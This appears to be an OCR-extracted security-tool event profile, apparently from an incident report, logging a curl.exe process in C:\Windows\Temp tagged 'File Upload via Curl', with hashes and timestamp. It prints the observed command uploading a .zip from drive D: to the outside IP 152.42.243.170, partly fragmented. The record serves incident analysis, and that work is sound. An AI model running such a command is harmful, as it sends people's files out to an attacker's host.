 curl.exe
Profile Events
Observed Attack Techniques:
File Upload via Curl
Object type:
Process
Created:
2024-07-29 18:39:15
Process name:
curl.exe
File path:
C:\Windows\Temp\curl.exe
CLI command:
c:\windows\temp\curl.exe --connect-timeout 3 -s -T D:\
File SHA-1:
d528491282
File SHA-256
20ca13dd17c
5a9794e9
c:\windows\temp\curl.exe --connect-
timeout 3 -s -T
D:\
.zip 152.42.243.170
File MD5:
c1b20e42b5be1d83d381222a35b44558
Process ID:
8756
curl.exe
curl.exe